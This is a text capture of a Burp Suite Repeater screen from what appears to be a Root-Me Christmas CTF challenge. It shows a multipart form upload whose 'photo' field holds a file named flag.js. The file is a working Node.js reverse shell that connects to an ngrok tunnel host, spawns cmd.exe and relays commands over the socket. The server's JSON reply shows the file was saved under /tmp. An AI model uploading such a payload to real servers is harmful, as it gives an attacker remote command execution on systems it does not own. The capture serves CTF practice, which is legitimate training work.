 %
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × 10 × 11 × 12 × +
Send Cancel < > Target: https://day1.challenges.xmas.root-me.org HTTP/2
Request
Pretty Raw Hex \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/suggest
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryPBrBuaslWlBnifxi
21 Content-Disposition: form-data; name="name"
22
23 sdsds
24 ------WebKitFormBoundaryPBrBuaslWlBnifxi
25 Content-Disposition: form-data; name="photo"; filename="flag.js"
26
27 const net = require("net");
28 const { spawn } = require("child_process");
29
30 const host = "0.tcp.eu.ngrok.io";
31 const port = 18994;
32
33 function connect() {
34 const client = new net.Socket();
35 client.connect(port, host, () => {
36 console.log("Connection Successful");
37 const shell = spawn('cmd.exe',[]); // /bin/sh or /bin/bash for linux host
38 shell.stdout.on('data',(data)=> {
39 client.write(data);
40 });
41 shell.stderr.on('data',(data)=> {
42 client.write(data);
43 });
44 client.on('data',(data)=> {
45 shell.stdin.write(data);
46 });
47 client.on("close", () => {
48 shell.kill();
49 console.log("Connection closed");
50 });
51 });
52 client.on("error", (err) => {
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 12:51:27 GMT
5 Etag: W/"6c-aNAhypwZSTGv8CFrlwqrSnZ/LW0"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 108
9
10 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_12-51-27/flag.js"
}
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
/tmp/2024-12-02_12-51-27/flag.js
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 7
Inspector
Notes
Done 342 bytes | 110 millis
Event log (1) All issues Memory: 191.7MB